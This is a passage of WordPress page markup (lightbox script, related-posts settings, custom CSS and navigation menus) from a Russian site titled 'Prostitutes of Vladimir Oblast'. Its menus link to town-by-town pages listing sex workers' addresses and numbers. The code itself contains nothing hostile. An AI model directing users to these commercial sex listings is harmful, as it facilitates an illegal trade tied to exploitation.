				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '803';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%A1%D0%BD%D1%8F%D1%82%D1%8C+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D1%83+%D0%9A%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B9+%D0%A3%D1%88%D0%BD%D1%8B';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://vladimir33.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '13';
</script>
<link rel="stylesheet" href="https://vladimir33.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://vladimir33.top/wp-content/uploads/2021/10/cropped-arrow-512-270x270.png" />
		<style id="wp-custom-css">
			
/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */





/* не показывать в десктопе вестии или еще что-то, забыл,  */

@media screen and (min-width: 600px) {
.menu-toggle, .no-mobilever, button, .ast-button, .ikswebcall, .ast-custom-button, .button, input#submit, input[type="button"], input[type="submit"], input[type="reset"] {
visibility: hidden;
display: none;
}
}

/* конц */




/* не показывать в моб вестии или еще что-то, забыл,  */

@media screen and (max-width: 600px) {
.desk {
visibility: hidden;
display: none;
}
}

/* конц */











/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */



/* начало прозрачный маин на страницах записей и страниц */









.ast-row.site-header-above-section-right {
clear: both;
}

a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-803 wp-custom-logo wp-theme-astra ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-separate-container ast-right-sidebar astra-3.6.9 ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
								</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-67"><a href="https://vladimir33.top/" class="menu-link">Главная</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://vladimir33.top/proverennye.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://vladimir33.top/svobodnye.html" class="menu-link">Новые</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://vladimir33.top/goroda.html" class="menu-link">Города<span role="presentation" class="dropdown-menu-toggle" tabindex="0" ><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Переключатель меню</span><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://vladimir33.top/ankety-individualok-v-goroxovce.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гороховц</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://vladimir33.top/gde-snyat-individualku-aleksandrov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Александров</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-508"><a href="https://vladimir33.top/" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимирская область</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://vladimir33.top/gde-snyat-individualku-sudogda.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Судогда</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://vladimir33.top/deshevye-individualki-v-murome.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Муром</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://vladimir33.top/deshevye-individualki-kovrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Ковров</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://vladimir33.top/deshevye-individualki-melenok.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Меленки</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://vladimir33.top/deshevye-individualki-raduzhnyj.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Радужный</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://vladimir33.top/deshevye-individualki-strunino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Струнино</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://vladimir33.top/deshevye-individualki-suzdal.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Суздаль</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://vladimir33.top/krasivye-individualki-v-vyaznikax.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Вязники</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://vladimir33.top/krasivye-individualki-karabanovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Карабаново</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://vladimir33.top/krasivye-individualki-kolchugino.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Кольчугино</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://vladimir33.top/nomera-individualok-pokrova.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Покров</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://vladimir33.top/putany-vladimira.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Владимир</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://vladimir33.top/putany-kameshkovo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Камешково</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://vladimir33.top/putany-petushkov.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Петушки</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://vladimir33.top/snyat-individualku-v-lakinske.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Лакинск</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://vladimir33.top/fotografii-individualok-gus-xrustalnogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Гусь-Хрустальный</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://vladimir33.top/fotografii-individualok-yurev-polskogo.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Юрьев-Польский</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://vladimir33.top/elitnye-individualki-v-sobinke.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Собинк</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://vladimir33.top/elitnye-individualki-kirzhacha.html" class="menu-link"><span class="ast-icon icon-arrow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Киржач</a></li>
</ul>
</li>
</ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
		<div class="ast-desktop-header-content content-align-flex-start ">
			</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
											<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://vladimir33.top/" class="custom-logo-link" rel="home"><img width="60" height="23" src="[data-uri]" class="custom-logo lazyload" alt="Проститутки Владимирской области" decoding="async"   data-src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" data-srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" data-sizes="auto" data-eio-rwidth="60" data-eio-rheight="23" /><noscript><img width="60" height="23" src="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png" class="custom-logo" alt="Проститутки Владимирской области" decoding="async" srcset="https://vladimir33.top/wp-content/uploads/2023/12/cropped-50-60x23.png 60w, https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png 129w" sizes="(max-width: 60px) 100vw, 60px" data-eio="l" /></noscript></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://vladimir33.top/" rel="home" itemprop="url" >
					Проститутки Владимирской области
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg role='img' class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
		<div class="ast-mobile-header-content content-align-flex-start ">
				<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation" id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" class="ast-flex-grow-1 navigation-accessibility" aria-label="Навигация по сайту"><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-681 menu-item"><a href="https://vladimir33.top/adresa-individualok-arxangela.html" class="menu-link">Адреса индивидуалок Архангела</a></li><li class="page_item page-item-792 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-gonobilovo.html" class="menu-link">Адреса индивидуалок в Гонобилово</a></li><li class="page_item page-item-772 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-zarechnom.html" class="menu-link">Адреса индивидуалок в Заречном</a></li><li class="page_item page-item-601 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-likino.html" class="menu-link">Адреса индивидуалок в Ликино</a></li><li class="page_item page-item-632 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-pershino.html" class="menu-link">Адреса индивидуалок в Першино</a></li><li class="page_item page-item-641 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-proletarskom.html" class="menu-link">Адреса индивидуалок в Пролетарском</a></li><li class="page_item page-item-853 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-sergeevo.html" class="menu-link">Адреса индивидуалок в Сергеево</a></li><li class="page_item page-item-750 menu-item"><a href="https://vladimir33.top/adresa-individualok-v-shatnevo.html" 